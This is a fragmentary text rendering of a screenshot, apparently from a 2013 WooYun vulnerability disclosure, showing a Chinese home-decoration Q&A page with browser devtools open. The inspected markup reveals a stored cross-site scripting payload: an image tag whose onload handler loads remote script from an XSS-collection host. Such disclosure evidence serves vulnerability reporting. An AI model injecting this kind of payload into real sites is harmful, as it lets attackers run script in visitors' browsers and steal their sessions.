 首页 > 问题 > 装修进程 >
未解答
'">aa
提问者: px1624 2013-04-09 22:57:16
浏览6次 共0个回
Elements Resources Network Sources Timeline Profiles Audits Console
ntent_nav">…</div>
模块-开始 -->
k_aw">
sk_aw_title">…</h1>
ask_aw_detail">…</div>
ask_aw_body">
"ask_aw_content">
"http://static.jiaju.com/malljiaju/ask/67/8e/51642c86748780210ead.jpg" onload="jQuery.getScript('//xsser.me/q4VBfc')" id="x20
h: 600px; ">
www.wooyun.org